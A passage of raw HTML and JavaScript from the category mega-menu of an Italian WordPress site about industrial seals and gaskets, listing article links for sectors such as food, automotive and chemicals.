src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute per aeronautica\" title=\"Uno sguardo alle tenute \u201cnel cielo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-09.47.21-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/uno-sguardo-alle-tenute-nel-cielo\/\"  rel=\"bookmark\" title=\"Uno sguardo alle tenute \u201cnel cielo\u201d\">Uno sguardo alle tenute \u201cnel cielo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 402;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/le-sfide-dei-sistemi-di-tenuta-per-macchine-agricole\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le sfide dei sistemi di tenuta per macchine agricole\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute per macchine agricole\" title=\"Le sfide dei sistemi di tenuta per macchine agricole\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-12.01.04-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/le-sfide-dei-sistemi-di-tenuta-per-macchine-agricole\/\"  rel=\"bookmark\" title=\"Le sfide dei sistemi di tenuta per macchine agricole\">Le sfide dei sistemi di tenuta per macchine agricole<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta\" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-10-05-alle-10.20.08-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche\/\"  rel=\"bookmark\" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\">Tenute certificate MOCA per applicazioni alimentari e farmaceutiche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"industria alimentare\" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-09-15-alle-10.01.14-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal\/\"  rel=\"bookmark\" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\">Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/foodpro-epdm-per-alimenti-di-trelleborg%ef%bf%bc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-10.55.28-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/foodpro-epdm-per-alimenti-di-trelleborg%ef%bf%bc\/\"  rel=\"bookmark\" title=\"FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc\">FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-birrifici-piu-sostenibili\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Soluzioni di tenuta per birrifici pi\u00f9 sostenibili\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Soluzioni di tenuta per birrifici pi\u00f9 sostenibili\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-12.08.55-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-birrifici-piu-sostenibili\/\"  rel=\"bookmark\" title=\"Soluzioni di tenuta per birrifici pi\u00f9 sostenibili\">Soluzioni di tenuta per birrifici pi\u00f9 sostenibili<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 403;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tecnologie-di-tenuta-e-obblighi-ambientali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tecnologie di tenuta e obblighi ambientali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute e obblighi ambientali\" title=\"Tecnologie di tenuta e obblighi ambientali\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-12.05.38-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tecnologie-di-tenuta-e-obblighi-ambientali\/\"  rel=\"bookmark\" title=\"Tecnologie di tenuta e obblighi ambientali\">Tecnologie di tenuta e obblighi ambientali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 48;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-carrelli-elevatori\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Soluzioni di tenuta per carrelli elevatori\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni per carrelli elevatori\" title=\"Soluzioni di tenuta per carrelli elevatori\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.58.53-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-carrelli-elevatori\/\"  rel=\"bookmark\" title=\"Soluzioni di tenuta per carrelli elevatori\">Soluzioni di tenuta per carrelli elevatori<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/rendere-i-veicoli-piu-sicuri-efficienti-e-sostenibili-con-le-tenute\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rendere i veicoli pi\u00f9 sicuri, efficienti e sostenibili con le tenute\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute per veicoli\" title=\"Rendere i veicoli pi\u00f9 sicuri, efficienti e sostenibili con le tenute\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-09.50.25-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/rendere-i-veicoli-piu-sicuri-efficienti-e-sostenibili-con-le-tenute\/\"  rel=\"bookmark\" title=\"Rendere i veicoli pi\u00f9 sicuri, efficienti e sostenibili con le tenute\">Rendere i veicoli pi\u00f9 sicuri, efficienti e sostenibili con le tenute<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-per-motori-elettrici-di-nuova-generazione-i-requisiti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute rotanti ad alta velocit\u00e0 per le auto elettriche\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute rotanti auto elettriche\" title=\"Tenute rotanti ad alta velocit\u00e0 per le auto elettriche\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-10.20.46-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-per-motori-elettrici-di-nuova-generazione-i-requisiti\/\"  rel=\"bookmark\" title=\"Tenute rotanti ad alta velocit\u00e0 per le auto elettriche\">Tenute rotanti ad alta velocit\u00e0 per le auto elettriche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-per-auto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guarnizioni per auto: quali scegliere?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni per auto\" title=\"Guarnizioni per auto: quali scegliere?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-08-01-alle-10.03.19-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-per-auto\/\"  rel=\"bookmark\" title=\"Guarnizioni per auto: quali scegliere?\">Guarnizioni per auto: quali scegliere?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 405;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/i-requisiti-delle-tenute-per-il-settore-cartario\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I requisiti delle tenute per il settore cartario\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni industria cartaria\" title=\"I requisiti delle tenute per il settore cartario\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-28-alle-11.36.15-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/i-requisiti-delle-tenute-per-il-settore-cartario\/\"  rel=\"bookmark\" title=\"I requisiti delle tenute per il settore cartario\">I requisiti delle tenute per il settore cartario<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 394;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-performanti-per-lindustria-chimica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Soluzioni di tenuta performanti per l&#8217;industria chimica\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"soluzioni di tenuta per l&#039;industria chimica\" title=\"Soluzioni di tenuta performanti per l&#8217;industria chimica\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-14.05.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-performanti-per-lindustria-chimica\/\"  rel=\"bookmark\" title=\"Soluzioni di tenuta performanti per l&#8217;industria chimica\">Soluzioni di tenuta performanti per l&#8217;industria chimica<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_20" id="tdi_21" data-td_block_id="tdi_20" data-td_filter_value="" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/">All</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_22" data-td_block_id="tdi_20" data-td_filter_value="400" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/guarnizioni-per-areonautica/">Aeronautica</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_23" data-td_block_id="tdi_20" data-td_filter_value="402" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/agricoltura/">Agricoltura</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_24" data-td_block_id="tdi_20" data-td_filter_value="19" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/tenute-per-lindustria-alimentare/">Alimentare</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_25" data-td_block_id="tdi_20" data-td_filter_value="403" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/ambiente-e-sicurezza/">Ambiente e sicurezza</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_26" data-td_block_id="tdi_20" data-td_filter_value="48" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/automotive/">Automotive</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_27" data-td_block_id="tdi_20" data-td_filter_value="405" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/cartario/">Cartario</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_28" data-td_block_id="tdi_20" data-td_filter_value="394" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/chimica/">Chimica</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_29" data-td_block_id="tdi_20" data-td_filter_value="395" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/edilizia/">Edilizia</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_30" data-td_block_id="tdi_20" data-td_filter_value="408" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/elettronica/">Elettronica</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_31" data-td_block_id="tdi_20" data-td_filter_value="407" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/energia/">Energia</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_32" data-td_block_id="tdi_20" data-td_filter_value="398" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/idrico/">Idrico</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_33" data-td_block_id="tdi_20" data-td_filter_value="399" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/life-science/">Life Science</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_34" data-td_block_id="tdi_20" data-td_filter_value="406" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/minerario/">Minerario</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_35" data-td_block_id="tdi_20" data-td_filter_value="396" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nautica/">Nautica</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_36" data-td_block_id="tdi_20" data-td_filter_value="397" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nucleare/">Nucleare</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_37" data-td_block_id="tdi_20" data-td_filter_value="93" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oil-gas/">Oil &amp; Gas</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_38" data-td_block_id="tdi_20" data-td_filter_value="404" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oleoidraulica-e-pneumatica/">Oleoidraulica e Pneumatica</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_39" data-td_block_id="tdi_20" data-td_filter_value="401" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/sport/">Sport</a></div></div><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche/"  rel="bookmark" class="td-image-wrap " title="Tenute certificate MOCA per applicazioni alimentari e farmaceutiche" ><img class="entry-thumb" src="[data-uri]" alt="sistemi di tenuta" title="Tenute certificate MOCA per applicazioni alimentari e farmaceutiche" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-10-05-alle-10.20.08-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche/"  rel="bookmark" title="Tenute certificate MOCA per applicazioni alimentari e farmaceutiche">Tenute certificate MOCA per applicazioni alimentari e farmaceutiche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal/"  rel="bookmark" class="td-image-wrap " title="Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal" ><img class="entry-thumb" src="[data-uri]" alt="industria alimentare" title="Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-09-15-alle-10.01.14-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal/"  rel="bookmark" title="Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal">Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/foodpro-epdm-per-alimenti-di-trelleborg%ef%bf%bc/"  rel="bookmark" class="td-image-wrap " title="FoodPro®, EPDM per alimenti di Trelleborg￼" ><img class="entry-thumb" src="[data-uri]" alt="" title="FoodPro®, EPDM per alimenti di Trelleborg￼" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-10.55.28-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/foodpro-epdm-per-alimenti-di-trelleborg%ef%bf%bc/"  rel="bookmark" title="FoodPro®, EPDM per alimenti di Trelleborg￼">FoodPro®, EPDM per alimenti di Trelleborg￼</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/soluzioni-di-tenuta-per-birrifici-piu-sostenibili/"  rel="bookmark" class="td-image-wrap " title="Soluzioni di tenuta per birrifici più sostenibili" ><img class="entry-thumb" src="[data-uri]" alt="" title="Soluzioni di tenuta per birrifici più sostenibili" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-12.08.55-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/soluzioni-di-tenuta-per-birrifici-piu-sostenibili/"  rel="bookmark" title="Soluzioni di tenuta per birrifici più sostenibili">Soluzioni di tenuta per birrifici più sostenibili</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
